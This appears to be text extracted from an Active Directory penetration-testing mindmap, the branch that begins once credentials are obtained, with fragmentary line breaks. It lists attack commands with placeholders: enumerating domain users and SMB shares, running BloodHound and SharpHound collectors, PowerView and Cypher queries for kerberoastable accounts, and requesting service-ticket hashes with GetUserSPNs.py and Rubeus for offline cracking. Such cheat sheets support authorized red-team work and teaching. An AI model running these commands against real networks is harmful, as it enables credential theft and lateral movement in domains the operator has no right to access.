 got credentials
Get all users
GetADUsers.py -all -dc-ip <dc_ip> <domain>/<
username>
enumerate SMB share
cme smb <ip> -u <user> -p <password> --shares
bloodhound
bloodhound-python -d <domain> -u <user> -p <
password> -gc <dc> -c all
import-module sharphound.ps1;invoke-
bloodhound -collectionmethod all -domain <
domain>
sharphound.exe -c all -d <domain>
bloodhound
pingcastle
Powerview / SharpView
kerberoasting
Get kerberoastable users
Get-DomainUser -SPN -Properties
SamAccountName, ServicePrincipalName
MATCH (u:User {hasspn:true}) RETURN u
MATCH (u:User {hasspn:true}), (c:Computer), p=
shortestPath((u)-[*1..]->(c)) RETURN p
Get hash
GetUserSPNs.py -request -dc-ip <dc_ip> <
domain>/<user>:<password>
Rubeus kerberoast
hash found
Got one account on the domain
rpcclient $> lookupnames <name>